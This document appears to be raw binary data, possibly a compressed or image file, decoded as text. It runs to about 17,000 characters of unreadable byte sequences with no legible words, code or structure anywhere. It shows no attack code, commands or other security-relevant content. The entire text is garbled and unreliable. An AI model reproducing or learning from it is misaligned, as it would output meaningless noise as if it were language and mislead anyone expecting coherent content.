�D�k�P4D���[D�\x�*H��C6���0(���&�.��?tkS.H���me&�^�(��l�pY<�)�Lr%��rh���*r5�o�D�Zj\�?��	 bX�=��j�#�v�z�.ɐ#5����1q�k(�B��Nh0�m'(�7�e䦶�%�a���Y�L/���-D��7R�5�����s �DicA0��ad��0!C�>��Ղﰖrp� �=�D�$��$��1����+��z4�*]'�� �1����K=�s��m���h����?�(t �L~fl
�a�,p���D�|3O��"«��$���&2�r#!��hEG�^�֠$��0�I��,��0uSe2{&�a/"0(3T��s�]Lp�Җ����{�V#4��!�R��AdXn�?G��+-\C�I�X�[������Kx�u��U�!�`Q/���0�A� �ʰ����&���=� >�BI����r!14��Vl&�'���,�
��]��!l��&�,�1��-d�-0u#��=|�h�6"��!��<1����i��2B-���&�
�3���II��J����=�BZ�."ε-��  5�����q�p"ւ��!kQ�����6�Lg&T*oYԮ"�B[��[p�(��P��3p��f2@{�gK�l�vh7�=��g�BhO�k�S��-�Ci�plo"�p��I�K��W��.�ƠV@jr� ���²>��H����4CBZK�M2�is`�46���CQG�w�B<��6@{�ŠQ�񫄈.5g��6�4�h��hO���RC9B؃R_؀�4�!i�m�B�V�x�3D������l�`�D���8rK3>`w¶�U�>������/3C�����"�%xQ`I򨩴y}QA�y�,vf���ס[���\�� ����5[����C��)���K�?|��8u�#�4�7��-�ՖD2΂;x��|Ly�_�v�9�$d�)���/>P4��?�-���"��%"�?mrׂ ���'�f�.��Z���J$�?�mY��&�����'`��b4(��^X,��!�6�O�h_�-��j��h_��]�Oy��iI�T]A|-�3�{��7ߏ2�o- �d��&�#
B��/��8>��tcwA�8���U*�HR�|#��#8��A� �;��_|G*��Kv���(
=��T�k�B����8B�wh�9�W��:���9��ǐ�UH��u<-|L�B�k�)�1�%\*������=\��1;r׌�"��K;�:!P8R��5%��)���V�Jx��S�S�3�t���&_��C*`�2��D�|~�v��v�'��v�_�<xk#8��>��v���3]�T 1����̽��!0���0h��q�/��C6�=������*̋�s����6�5���|Ad>V4�J�[����[���x��={F� AmٰÅ6h�E�GO�4[�������[�FJ�e���[�H���(�=��FN3���I�mժu��,�:+��Y���"��)�]��=:��T|���Y��Oz���w�1H�Ȇ���m-B���G���S���V��ZHk	��g�R`���xD����(�[34E�>K�̙'Uخ)��Ezo���#M{��i�^�F���$E��o�nM�m��ni2m��9��,�D�9{�ֳ��x5}�+��´������lA�E�lZ����E[�� |}�Ŀ�0}|"��y;,����Ǭ[a�6�$���h��Hذ P�l�NF�Ca�FlidEi�-B�H"��q��i�!e����q�䱸�T�ɬ��Y,��K�=x�*	���ʬS�«�> ��2	�eAA!��0�[̖��H�:�H�Ko�����>�!l������j{�"F*Z�ƌ h�%�)�D:�e�x"�"M0�<5AP�LU�Z�Ay���xAg�Ỷ%z���%�`jb�Z��ܛ'Rr`lTh3� SM����G�j���,�����Z���U���9�F�e"�(Uz	�Ǔa�X"
#����&�b����_)�8��(Lxa��tb�V�b#�!N&�z8�Ȍ���a�a��!�`���"
���z5���	^�嗋�x�7ӫ��
.�^�1v� AB6��!"du&��%��Y���f:`���k�g�Gl�e���Ima��׭� z���j 1�j�fh��~�5F��������P��Z���e%GJ��Ȕ�#[bR&P�b��P_}�]o��e�]��Xmnu�I�$N��"���s'���	bZ+@��V�������Ё���Y�[���a���v���%�G��#���_�'Կ�E�G� �w� �؅Zj���х.p霺nQ	���3�)��}o|Ay��$�
*�~�O���IA�P�
#�A��{N A5�`'�B�0��*�C�)�,�DL@���/p:Tb�05�C=����%F������/��Ɉ*�O
&�� *��:�n�J���E�E�u�G�HA%��{��	RG�����$�v<��A ����Ƙ?�%2w� ��;HBn�d�`-*�d��>�H�a���>	JI��e��A>җG�R���%(?y;��Ҟ�*Ig ���^	��K�R��<e�	k�R�ጞ$��6\S s�!&�=g�r����(�t�����(	���X���@E��5����&K+殛�&A)�<��l�C5�6
�sn u$A�Y�V� f��J�IM|��iI(c��=�^Q�ߜ$�@S�a�ڣ���Ӣ�sPh�$�P	J$�w3E���S�RE|�S�7��KH�R�I�_Ċ��5���e�)�H8��8@ks'V%
���)I@.B��{I�5A.¦+�?��R%!�:4��l���G��Vㅐ�&@�����X����F�a��\�W��:�u"4�[٪���L��k��	�C�ؽj¶�=��I���ל�-�i�to�����z?"yh_���5z8(mr��p!n(�tm9]PΡ��ܲ+�0~p���6?���j���L:D�SՌ�}�I�v���f�3�/�ߔ� �IA�v�O�D%��`qNJ�攄}���ko�Db(�W�����@[�c�X�ls�_u9aX:tC5�`+�ؚl�.����?D�h\5�[W�нݣr���90F���A�L����r���l�z��O����a��:07w���y��=� �����pNP��T�|`?D{�i��$L���A���:�7<�Vi�3���:)��x�ѓ�/����Yk�̜��?��9����� �P>4q���ǹP^s8���x�9�WV�ޫ�=b��:�@a�Ӈ�	�j���ʳ��M�J�{��fW��d�:}т��^����[sni�u!2�T,8���F~��q!�����Crl��w���>t��!� N(A�s�;��Ա�ȶ��|R~[s�v!�m�J�ر{<��R�s8T��r͏gq�Z��:��P>n=�U��C
���K¢� v@.6�ʛCϵ{?j��Է]}m�)(<h�k�m���[�H$����º"�i���W�)�Q5)B����qf!1n��9�	��b�|�H[y<(�c1n9
V��KW�ٽ����{Y�*I�)P�]}�_�k����>a�Fn[A`6�2���h_��>za�C!5/bd���]4k�? ߹;z��Jm�W��ӯ�>��n?�3����C�2�~���"�^TN���~M]�j����<��"��J�����z��N{�� ��H��/�������x� #�	���Ն����ʍ�� �p ����N�^H`L���O]�*� �"Az��a�"ÿ�0�ZO{��Ί�0A��Ȥ�/ޔ'��̶���O}R����	(!���_VPU"�	{� (ot����� ����'�����1֏�.���
��د�bK
ӇwcqU�̱$����
ե� }��*�P�&�r��&*�"W�<�M����lYj�J��$�˨��%�LO��� � ����E�"a�>����� 
�BP�����nQq�1pUr�'�	B�'�!�d��<J�l1n1A���H�v�w"#ޑ1
���Ke�̪O��Īh�L�N� �1o�Ϛ¨U�������L���1"��m�j�`��p�� ��Ɇ(��O%��K��K��
�r1��n����41��R ��@%��� �i�j���h�f̿2%�������hq]�f����᭨!&�A��hX��1�`ãp`����뭞���.�ɱw��Ց��L�����ˠΙ@)�D)�jϱxI�d�2A�2���-���
�X�!!��ҿf�ֲ��1e��� ���p-����kp��N�*ATS��wn���ȉ���x�����9�3o�p1�"��
��SL�A0$'�<�R����򣍒�׈.����a����J��S��?��?G(?��O�m(ףhꓰ��A�󛆲9����������,X���h@U����"Ij�*@�i���O�)�6sy�3�ӴX͚6S?u��T7_��n�̍�I�t�"/�L���%[(JM
�j�$�Uȴ�4�B��"�	�A��1Er1�t�>��N
OMS�N�G��3�s,N��ˤ���JN�z�����3�����Ĵˀ2��m�K򪲖�lS��C�ɚ�;9
ѳ*=��ZUO�����Q��GCQ�FlB%ձ��J+���&{�ˬ�:_��&�2�2ת�,m���;�n�4
��J� �T��J���p����3\�g��m��->�ɤ�k��[��URۏQ{Kk	���K��,�>I�,�d쾂��f���J[m)^9S�K�Pu/v��1O�RV}���=9S$ñH�nd��]U5RI��&̫d��"���I[��L��J��f쾠����T;֙��b��0A.S{d��j��	^�Od��j��JU���f��:}��3�Z�������4��45�,�Z�VW�J=3�v��n;�E�3�5PnI\��f9S�����.l��l�uٶ*O��PǕ�6��	(pCVi��j͓rGWpjqy�S6(GUr	r��T[wO�Jr�ַx)������'p��j)voI�x�5rYKI�[55�bwy�VS��$z��v��c�'   !�
 � ,    � �  � ��������pẆ�3O��H��ŋ3j��#2p��a�f��5P�$񒕫�%]�:X��ϒ��2�ݤh�fM��j����R�����)������5k��P���T����`�[&ĕ*�CӪ][�೵p96��пM2aZ�b�掣��l��8:��[zsi��K��;������5�W���vb&�k���Ycة�5�qc��/��喁�(򟵌���$�c�7�Unǜ];s�dԜ�V���ge�s̏N�.L��sK�83��p�Ac`<VL!�Yo�_[��~���LoE�#���2P�<��x�	1aS	e�f�������a]�
����c\.�0�3�t�ǀ_�
Y�����'dF��ϐ!��E�P�*���APz��d*j؎Vf�z�XR���sOM^?���D�M�.���0x�'|�S�5�\�ZAJ i�:�Z���/�T$�?���Jc�揊W�\R�ef!�UVe�D���b�U��?�a��b�����&��3�0z�1�]��.�\����3���N�
+�4��?�H�K/�H�%�`Y䩅�$u�Q΅G�ta�i��)f�?�MwT���z����5�u�4��4��5��"�D��B�?u�B���X����2�)����t<I�t�����n�nR�3�,|�w��
�c��k��*�$����X�M7���#�D,�-�DR� (ӎbb���a�Qg�q�zc��������r̕Kf�ʅlN���g����?���_:�3C�x�6e��� ^�+��$��DB� ��I$�F�`�nZ%����v�E��F����d�St*˧Fhj��L_���������NF��VNH�W��V���*\k�p�$������f:���sZ�d�ѫ����6����e���������6�ѐ�@�p����,�$G�c�H�$� l�s�(H��u�p-Tz���D�L��B��T��֜�0dꒆL�"�qM\�rݯn�3����s����q<��by����2�WL��C��A8�}�GA$���h�B�r��8:�oK�i�2���,ETg�W��5�v��0��ᐖ1��)̆'ܡ�f�q�J98��� E�0JF����?nQ�����E��Hʫ��.*�.6��V��؅2���V��A'u�(:Tf"���?Z����Q- p@eČ��9�"���%���P��$!�I�c��))�S�B ӆr��t='=ʘ��Z�����#���O<��7y�Ȉ"�1
��
�����U���FA9��Qdq�X‘X���,�05�i/��D-q�^8����2^�	QΤ'=y�*7�e�İ'$�Y�Z�HEj-�:ThЂ���&l��稫^�
fa�и,� 4�JٌUdC�X")�H���,�A�R8�����l��*b�s���3�1�C�0K���� �$j-���VV�hZӐ������X-��'Y�9�RL�ʈ�0��q9�?<���Q���!s���-�7
�?����b� �#zAR�y����� �AL�C��4�O>���*?�y
H��}�e��Y�V�In#�5GLk����R1�~h�UҔ���Zت�P���AQw�G��P�E��F�d���+��od�ؚ�(YEA�����v�QD#E�FQ!QԢ.b5f1h�F�����FA����b��ڑ�Y�܂��E3�aK]��}���ղ�r��� �Y'��H�̺�H�Q�,c��HF2^!
X��Ȕ"�?�@)�ip8t	4��o$,��z�c6�!��? ��Hc"t��u�E(��0�&�v�Nmy-�@$Eu��HT��Њ�'�DkTs@^fq��o$� T��0�������?D�X�ň>�E�cjI���K#.��H�C����IA
��B���31Ypk0	=�F$�@8�X��2��.�ߍ\F����p��3��H5JEB��_��ag��v���=������vf�[niD:�����E.=�QtRݧ��,La	QF�@��[U,�����-��6P!��u�2�
]�"� G]��J6W{������B{�O�<^�b[Ѓ@�]H�mrgV�!2)b1
X��ۍ91h^���<#�,3����73nqen��Dҿ�9�hK_�/�ލ�N=�G%.�A�ă��:ם-
B����4�C��k��&?r�׮��HR��E��э����p7���w�h ���7�e-�����	I22A�&��>��uH2�]{������/������xE�-�kCz��$�׋h(���h��ڿ1r&×�QnL6
��k���
���f	oS|��Px��<�@ �H�8�0
���<��x�6 �P��Pw�\!�9~@-~Fh�'
�����VEe��^�U-��v�FnH�d�R�Vn�{v�]��]HX�7PX��"�B ��fѷo��
�b�R
�`��'��Kw�W\tGf_R�y�3� uQ��0
��u0�q1Y/���E;�h���d��d��m�Vd��hu�lݰ������0� ��Q�}�$ːQ���E5P� )��$k��R�L�a� E�~�bS�9�m�G�~�Q�V�/��m�X�@/��dJ�\��0ו{�Fw��u�Љΰ�3�>�wʔ<"���7�g�
�p�E#F5wE
�P4��@%����
rhg�f_!�g6hz[�~��Q_7��{ecrA�^�Fr۶m�7d��v�EwNXz�����
ϰ̰����&��}<iM����$M����"E�p	�pP=� l�#��Q�'g�Xy��d����I� tV9���l��h���I�����-7
��z��zYn�_7���'�Љ2�	!u�w頊��}�!g�0�� �Ϡ�P	�0E�9RS=�P
��/9Ë�fp)Xyw6�Օ�u����~7Y�c��zd�>r�@m��v�vw{��r��
�0-��P\��� |� �	[m1 \J�tng-	��E�p
/�9#6b�$E�y� (=�}gN��v�v؂l!
�Y�@�P��ld���b/f��䑫�>f�i�mB�Xw� �/Y�����۠�0K�$J�f�0g5-W�
��� 5w( ڳ��yup-� �3�T������\�u����&Q�P���6�{�G���/�c��{�u]�8i�d� ��	�$r���	��3��KRMU�
)Z���.�~�W� E�4�25ͥ K
����o��p��Qt�J�꧌��h�8���uݐc�5Iz�?(=VYryYr�z��(��𒿐�����۰
��@]�`�(�`p-�Q��	���1Ju$�������P
��(I�U�a�IZ�0�c�k8����P��q����@�P-�&���h�h�q�c�֜�U\��
å����$��>�s��q�/��z.����R�ƙ��9�r�¦ ���a�����W��|�	L: :�]�-V�*cА]��0�zжz�iY���?�r�)
�����@ٯ�:���``� g���AI����i��c�EEwH)�٬��P
�0�ᣊ�k�	WXd��uEU��Fv2�{5�w��q݀��G�j���q-瑢����	 �
��� ������Uŕ��
�����+
��
{�z6�NI�9u�M�	m����nWtZ�jh6�qդ�@�h��2�w5�]6+c�z���XZY �Y:
�З��r���e�|p�V��a!��IH����)h+��AE��y$��� � y۷o���A9�ጾ+jw.��6��P���l2�{*m?XY�����hdG��w�r�
�p	!Q�֠�G�P��
K[M⹱ZU[\[\���`l����R���Z
��#�p����5��q{ĆX5[���� �7Q�����r���ʒ�k�eV�!�H��;{s��z�I�k�{��	�� �p_~&)��9|֙�:ې
��^������ �w�[� ÕI��|i9�i��цżתث���KGdQ��s(����h����1�|�g�t�D��Y
��
נ$�#y�J\6��X����r�v���ܠ�UK�z;m;;���z�����`�yµo>f<���������������T	�g�E�`I�\M��,Q>ڝ[�~X�:�~��F�
�/�O��n���P�8֖�la���Pz��jz��`t����7{�	'�Ʃ\{�~�����`�p%hZ�=~P	1h$�g��g���|�}�ӂ8��ԽKk����	lH����5h8v�����c��ϩk� g�\o��<��*g��ے��	�J\̙��]������@�gړ���R����QLJ��Z�-�Q}��*�Q��@�t�o��=<��W�&�zK���g]xi��L�3p�7�H˜�����'L~9�������0��
��s�`�a��q�j��ݚ�z��oAQ��ڢ�ĉV�^�b`�0&Ƀ
���|��$�w,�� [$��A������kz���6�p{FI X� ��
S�mH�ʼ�q��]x�n� ���	�0����p�8���-��z�5���+��۸F�C������۪��	�(��	B�ʙ��Y��.����l$���t�p_����Jw]���ȧc�ؚ������4M�����F�� ����E5��j͜���	h�I��H���0 U��������3=\	Q��������l6�=S�փ��,d+���D�!�a������o���P O����V��v�� ,�����o��_�����5�py��p%�)��t��ǀ��>�6������?�N���4��N��tǌ��8��~��\�n�����Ѭ�����������h�D��ͭ
�@HE2$����of�Mb� ������a�.Y�0Ǖ �\EH��>�011X
�V
�wrN��h��m��.���J��}
�X ����p쮾��m�[����<�� �f��_�ܪ�j�j�!Q�����z�$�߬\4� �/|��`���^�C�5��9-xRu%d���^��{��nAhc^��\�f�(��݂���	�>?����XHˣ�\Q�g�	ȾfM>�LG��k}�����������z �0��'F�.uGVWJ�M!u{��q�Ԣ�ٛ�h��D��nA8[���y
�\���D��DY�M����PH�p@�����pC���QV��������O�
�Ю]����"��Tp�?�		���4R� ���0b�X�`%�5�_Ga�<*�V!��(��z���3Z�j��̝�f͜�����τ��z���g��m��L[Nw���ʆ�6��r*���� �����K!2d�ҮJ�v�_
_ӈ��_��!�e�_%?�*Eɏ@�	
��Z�i�HQ�X�����}����Q�ȍ��߼E.�Jx��"�ϊ���Tj�M�:w��R6-��d'��"xĶ"T�+�l�uz��u t��5��Zd���b����d���M8w�/qܸ���������e���Zv�$Z*�!G����o:ꌮX
�%Bo`񦛄D�Ǵ�0T(���!O�a���q�g��Yd��r���Ta�9�<ɭ: � c����ʲ!�Yf�U�	�Vr%���痼��g[��?Gʔ�ԦK�ER*J��i��AX���r2B�����n�*j(�
`��&k�	���!P�Bȸ��Q�fp:�O�.� �k���!��,J)�Yo��0��W��E>n��G�DsX��XO6��o��LAG*Z���Hɨ��
���RZ��`���^��ī>��� eӝT|4�Q��tk:1\����b�Z��T�i��W���l��JW~��h�Ipd�MБk�Yr�TĲa#���M����H�E<�
%E��\�qE!wK���K1U�{�m��l����OOL�`����U�&!\��'����m��R�d\I�W��p��\����M6Q%�i묬c����
��+�%�7s��Ex��JT��$hgũ�|��D�v<�hfR�����d.�`������3˚W�I����mȳ��_`�%NR���ne���Mnd�1�A�34>7�O���S�U���`��R�pL}�a��&�=q��r"�G�jT�C�hp`��Z������Wpa�ݑ�w
3�?f���d����FD�� b�,Y*,�7p��V,�4qʛe�ĕ�d$f�,�֬�:>���^�8� �P�
M�
�ac��ħF�� f� Q���Hg�'Z���1��`���K\��k�bv_�W����l0-�������_xcy��ә�d,ˤiA���&VᑓQ����e��ό��F4l�s�&�����^B�mh���1�a4�h�קPw")Vq�0RA�k,0g��Җ�Y�Ȉ�X��:"��pR���$_��"#�+$t-re����7B�I���?��OVgr/�B�EQN��xe*��Ą}�9��.�H�(N��ą�T�
8���ҕ�h�>��`�,Bx'5p0�l�(��$8�!�{�K�7L�G��z�;S%�Î !��+�����6�x��5){��R�؜B��<u�b����h(JqlQ�?}i�acu�� Yq�����F}�
'�E-�[��Lp�".~�f��<jI�y�0t���"+o�i޴^֙��"�n��WzV��<��P�"е�u���� T�K����L�?��O�jg�Ƹ`����U|���R�,ګ�5��^|�6��'y\�+�T2/{,Ӟ�j�R��!����.B
�"dB����b�Sų+�2���3�hW�h}�OӵNկ~qq�c�b���ou*PV'ecV�`�6�
�`�&.���^%��@�x��v��	j�_1�Rt/o�0�&:i�!p�1B<�rx�B����
�P�/�J}�3�ь����c���}�[`�]P�R���A`\з+�\�?���'E	y������{�R8��:�@,�I�g'ˈ�����.�3��#���2��i$n�����aD �/����Ŝ'N�;d�c�::���B� 0�A�cCV6F1��O-'�H�����e(x����B\���-xy�B81l��T3�ZP73C������ڳa�É���f�4jd��jL��)�}�A*W�7�a�6!b��vfW�R��H����Ҋ"����F���22#�jc�o-������K����b�BB��n��ԼɆ���1t�eD�ҐF#Tc�TH���W�d��;(�N<�\�\���iV%�v���[�o+�C�%W`L�%[WEö�<_'\Jȱ��:Z4.=�Eh�ٕ��I{�>�aa���3Ԗ��!�	1���L��� �N�%須A*{evI'��[p �Ì��:Y�u��D	L8T�Z���p���ʡ��W�]>R��X�@�J��kci����#bVh�W�5��F�{��PDXS��P�xA*jt�S��̰ $�L����O����E��)�q��hF9��uU���(OoQ\��`�����(��X+[96[Q�K�ˀo�3��3���;��
O��BK�u��xҹ���-�A���(�h�M0D��yP`h�Ң:� ����)Y�9=U(����^c��x��A����pV��S�*!k���3q��h�S��8h��0�Q��`�F��F{��K�RQZB����� ����j2c�<��y����S���:<�YA,*����?�ۆ��D�Q�6
��y���>�+�ɲ_(ܓ���.���:����Bc� ���!ꀆ�
��C������?��0�����7��H@H8b@De�㊵I�Q�
�ؿpp�;;+�88��ȣ�c&9*k �A�ʠT��h�Z C]0�V�����0�ƹŞ�,�عg ^�El�?��*>�#iF��~��
H��Z���(J���r����Q�?��B6r��{�2s�eh(uX�9JVhGU���A���[�6� K(?g0������9�
���E����<t-ݑ����;����Sp�h�/��kP�]�Th�8��`
������Z��K@����� �8�d��r���$�.RŮ���hP]h�M�O2�hH�0�ʂ�x(%��m��X*�A�_�
fhDzH��
9��0^���y�]�e�F��C�x�a�m���j(�]�-.��p�(����s�����	A�ꐓl���\��v�O�L��3��0"Z�9�\��䊨�MێMSDYX5`��h0����I�]�F�R�L�pP��O�K�̳BB���L��K�`(a�����Ʉ،o��`�<Ǹ�ԅT0����E�������MI��C�������<#��G����F����\*���)���[m��k��8԰�ꡌ�n�.���24��@�Y��a����k�BQ�1Rh��$J�$P� ��ܾ/����۩-�;?S@Hh���E�HC\�Y�ʹDKIK���02VX�lX�҆�L��+�	5.*�0���h�$V\�(!��i����z����3\|��P�0�Z�U�O��8�h*9��\M�
�&��S��Z8�Z�OCt��Fl��a�J-VKeW
n`m�RP]��8dkIG!X��;�X��0S��;L���T�Ns����s	�������0�7������&O(�Ii�Ex���SxF^�������xWXP���p8�wm\q�sV�����1���B�L��9e>F�	hhSvh�c8�/t���|"W� Ƈ��z�)�*cT���<#	&Yx�aH� �g�n}�G�MS`���mh0W�RՆ� _`�a+��#��+=ш�Y�T��	�7�AѬa�v�Y�V�8���,� �5M �Z����dȲ0���X���(�CH�M؁~3����=�)"*^��Dė���MKq0�np�m�vU܊����	@.y���vZ6���o �Q�Q�QH�FC	٘��7ʭ\C������
�P֪u���x�C�$��}�+�a`c0�M�hDքhFh��G ���]�4�O���B��5���E��aN�X������2����$ �1��(Z �M`��\�̈́`Vx�C�͇m�X���Qr$&��`�`@	+�V��lC䃋|F���� V �۞pໍ�ף����)Q�6:�W�$��1��oh@����$�7<	��Iك�)b�V� 
��J� �d����ge-�ߤK�.ұ)qP�l%K��G%*ry4Zx�� �O؉�N���v��.^�%<&�o8�[����X5�녧5��W��b�P�bhv`]`�GӬ�؆D@< �
�0���������T3�R9����^ k�;��[�Vb0�~��$��y�*q��`��R���t#��K�SΓ�����;�ϐ9��P��`���\�es������>�%����ժ�'��)c&������H��]���Y�r�Kb��t&U�Uၫ�	���*���z��)/A�6�X�	�i j����+�J�Sh��5�yʄ fdn_
&)��#��g�#��ɜ��M�ƶE����\
P�O`�<��y=�	>J@�ݭ ,3�H�~��&�u���W ��n��5΅���K����c�B�V+p�@��Α����%�C�33耡L��H�BAХ^�zY(U03�.�?���(��Wp�����u��ia,�҄SFQ�n������N�YK`!h��t���Ӵ����&ۙ���%fV�V�M���蛄E��(�B�n�PW���r(B\�rH��C�p0�	N�F��������~���K��N�цC؅��f�b�l��jH��� Qs*l�f��C8i��q Yo�HkD���@AqCᐏm��+%^�)B��:+�����Z���N+/ƚ���$���Wؒ���z�i�C��Pa�s��p=�a�t������W�S�Sk�]�aee��>�;��O��
><�֨�yp4!�K���"\���-�� �¸(6��44m��������q��(����/ ��v��Q^D2y���î�Bg-:RSЎa@��^��h�q?���A�ۤ�C/�h(D�X�텾�N�+�پUP�;&�N�]�0$��k�̀��)Q�x�kJ��0f�M������/��៧p��ۑ�������`��]`Z8�a6�D�ﮀq���(�R�v&�Z0��[��u
�<r�Ɔ^[)�r��[W���[`9�(���B���WY���}o=H�chXb�d=�x���(F�C���h7�bЬIyJ��Vd/[A]�i�L�W������H��y <�����x�eHr#N؋N�F	� {`,K/R��q(�r��y�e��k��Vځ��������:�ܪ�r��vc0�aH��"�I��/�G`��M����M���n��������V׋�m�`�����3�`F���9�B�N���H$��"�l�Z8��Ȝ�@� �<�y#0~2���HZ�N��G���Ĉ=�װ Ĉ�Zm�єE��vA�MԼ��ju��-�+W�­*����e�V���?V��%{�����
�*��U7�G�cT��4R���"E�*Sr�`q���c֖�S5�_�vzڵj֬���q������ی?�-��3U���-옲�p�]S��T'�L8��D�1�K1�,ǈ�t�qޢZDE�W�u(n��9[�l�˟�Vō�%'q��]��dƻ���)#i�l�:�j�X�b�"�+�W�^�*���a�r�c�oS�f��y����^���m��/3�|v�5�)�5�$��c��GB|@�#=��C]�,��P�Y�c�)�LT�D��h�(��4�tӍ8�ͦ�'0�C�24�$�/�$�W�5�?��$
,�=Wu�4�HA��cU,�d�W��+˜��O'��Ҟ�\�K6�dQ}Օ�3��UP3s�Y�8b��Ә��HVA|tJBB��B��?�}�aA��Q7��3O�3�R�+�ȦRK˨�
8����*����6C��+� sTA����8�xӔ4��2��RB%v�h�],��x��R�1���.��&^y�W�]��U�?o2��`�\�0�\�3e��2�<�ie%T�#�I�H"Dta��D��i��D�,�4&A�Jl����Kˀ�O*���1+C��ʿI'B���K7�x�T4�@De#W�"U�j��v[�'�x��o.�X��5�	.�i��?��[��.6*#o*ì�'��s�#��rfDK�Yt�gi���ڍ�,�D�bA-�2���c�6�h�R9��c84%�̬��+�%�JV(��u�U�U}3JV�p�8I�yM.��BZ+������[P]��_��23��� �I'�[���(��?� �PA�>�Pf����.��X���/��mM7��$(���K��XsM*�#�9�/�N2��2���aɬ5Ȫ
��Ô���;���(X��m�i��t!���ix��\�D��-��� C��6�t�] c��E2��fp`�g0�^F/g��D0��Z�&"3��+�x�dl� ;.���*�(
&T6��r��kDB��L:юU�����qX[I_A��a��i�.�1�ۭ����[~׌���w���qAHH���3p(0�A� ��$�*T����{z+�ڒ�/$&�IN�c���gP��� G*p��b�"�O�x+���H�/䷊�y���������F0E�R���	����k�,�a�vXBĻ]���p�ej(���r�Bň��Tc�q
H��S{0� 3�E)�!A�a2��QDz#zG��'F�T���?Z\`+[V�+J&�0�%�܆4X��xÍ6��v��g=p),�JA��>h���h�
�S`*y~�[<���S����g�7�]4�!��D-jᨀE� 	�3(�Ј�R�[�i�&�Ǭ�"��tM7B��x�F(��e9r��c��	0!�����*�+���hP�ǒ㱨R��tr�c/ۜh��$�0�ƙ��&y�`���.�m"�Lc8R���z��'V)����!�EA{ؙ�Ȣv�H��6"Y�� ��ό��
qp��`EMV��b�����rt��� ��E9BʍQ}DfPb�K��R7�n)���`Kn�¡K��g��	z�CN���Ԍxr����BAt��l� ��v[�P� {�?���>tQn�AP��3�"�rJ�P��c�X_���U`#r�bQX��k�b�E3��aI':N�H��eg�p���)z���t��0�FT��I���'3X;ۼ�(�Ø-�ڨ���rhD"0Q��Q����T,Q������
����J�v5��c�����*R��`b�8ʱ�6�aW$:��N|�����C:L!`s��S<����?:Њ��y�E�^'n7��id|�j1�
�� �������`�x.Ȋ""��8#���O~�!�mܕc���1�zm`�<�"�/�1dm�")�l5#��Xi8�t��)���RԹ�s2��6a��0w|3$�Ĭ�yV�1��0.�eo�!1?!�l��MC�`�WsX�\�:�1�M��䱺Ϙ��Z��w�5�-d�*L+����@�RJ]3z0�).�)���h+"��\R�P������ʯ%o�	+wQ�Y����H�#�CQ�0�5b�h�!�{��r�m��ͽ"���Bq=뺏%0y���c"'�ƒ��`������)�|W=�V��Є����(���Dt�
�#�5�wAv6+�<1_�EwaQ����D�pm�쳓��eJN=^D���u��L%�$.09w�(���]�.Hp��	h8����G�k�Q=:��emk��$����I�� C��C�,��K��B-�N�\��*x
��#��d�~�u���~<Y�)�(T��\�U�*d�ν�1�_ɂ1(p(�G�38CV� �9#x�-|�<��U�c�N}��9�GA����q�G˙��ɂ�Ƞ*�D�-�߆M�#؝ HQ/$D�]��u�����,�E^GLD���\h�¤���@�3��6$¹@ED:c9�-0��9G�K����̽D����EE�D�B���D��~ܓ��$�D��n�-���d@B���	x��1�L"p�B�ҠE��X�I@�	�]�!��a� ^VO=�3p�"0��#4�-Ѓ�T�cAI�ASd	%��?x�"�B"(�&��^l���1� �Y� y�&�&	L�C
d�A���.�\A��} JOa�s��-$]DT�6>C"�1�	3 ⁘���5pC�,�)��"��A=4`$����cc������_5��ՂB�UF��Dd[�����B�,�n���><�-\�؝.��>�=�"�9��IHj�)̯���#��u"��HvM�����n1�;⥧�F-<�M
�K�c�����4���5���u=�bF ����B�SB��<�!hRVb!d�Wy�
ւj>L���ſp��� >O�e�7D��"<C8o��_@�%Oߘ0��K��(xJj�]#��^�:R���D�#��sP�;
�?L*�H��D��!��C��54f�_n>SD��!$�$�u��TZD�e�v�8l*a,��y���G>- "oj�|�4b�1`�,��m�}##��QG$Ɨ`�D�$"��1E4�7DD��)��l��°�P�s���d�j�m��y%$�\n�?>t&�@��jF���!Buȇt�YB�S����i�]��;�	C�(C3(�m~�H4><M
�3��E����$�ۛV�GxJ�D��#��3���X���HO�C|�{��Tڙ�<�+b�~����>AC�M���nY�YRil�(=ĤP��6zd�D(p�� 3<CV1�7&(t0�`�tR�MF'����Ið0�9E�\�ⱙYI\�:<�E&��<A�&>(?= !�p��@z��]�i.*V�YV��)��@T�n5ʆd� )L�1]0��U�)�#��	��&���S�;FÚ�9BG���MJ	a�N#d"�5Ł�{�4��d�YMfB/H/�18�B�,��f��V��)l�?���M�)�$<D�����>|&��;��@�+�<Je�1��Ⱥ�e�d��HK���B(`Hh��c0C7��Hl�b)~~(9"�M�*�H�-��-@�t�*��ZFR�Gt�K���T�"���C"Ђ3�ɞ�B0�A�B5��������<([��,�bj�"��+%0
ڴ���-D,�EL"�~
Ŝ��ц3h�!��.X��B:�z(����ԩ-��Bښ���-�@�:6,9��;��z`\�6k�TB$�3@��YɉnA�fR.!؂��%@�i*.�"���l��~B��B5��T/���"#����E-"~< 3��d�	6�n�r�G��ؖm�ޤ=��>�=�-��-L�=�C=����R@�<�*�������p.����6�+��Q���- �Ύo���~��~��i�,n��2J��E��9��Z�^G�"ĥ���%�)xcV�$ᧇ�m�vq�N�t���E����-H�=4Bۃ�*_v���,1���B"��#�e�0���z�T�i��, �k��/�.nϞf�Fe5|ؓJ���?�iZ
�)|0��Ƴz��)��5��99&pَ��5�tX��Q����B�m�*��~��2���0�C����o��+ro�"���p!SCV!)����~&���=H��r��RFU�]c������R��0� -p�eV�>�#��������-܃-K�=�C-4?_��q-�/�
u�����<��E�"?]+V��&)�z� ��=�B7w/���3	2����	Dۂ-
!�C��-�Dw��
�2w��%D��������n-,BHh�C��B��,�S���$M��=�-�mS�V�� ��W{5?ע Dp��Y�C#t�v�|�����#[��p!?rw/N��3�C5M��`��`6`�K�Ku�55�PE�he0i��&��8��G;��"�3�RC���M.tC/t�6jӴW{��4Y�vBw�Bs� 4���@vXϟK߃>�4L��>�-�t7�vo�6D�6XWr6X��KW�>�4n�6X�to���C�>j��	_#�i��t�5!T�o�tCGB��-TB���T����� @$��|W��v$T�?D� D�|�7��| W�w}��s{�sW����Gw�G�tc�k�w%p���8��8b{xz��3�pF�+P�-��-�7~���	��	�8��7�߷��A$ԁ�/���AD�8��C9�7��Ky8��g9�39�+�������A��8���܃	�7����[�j�� @������C����@9������ ���������KsB�t�'��\B��y�	� 8D��?0����ߧ3A��������:��:�˺��z��:��:��	<y�ߓ{���A����� ��G{$����z�W;��z�ۺ�����xX���k;�{��C(5�K��8�D�Ad�D��@�8���C��;�|��{�����;����{A<�߻�'����ǻ��;D$�8AD;��@��?<�#|�g<�G�ß������\�	��ʧ��A@���z� ��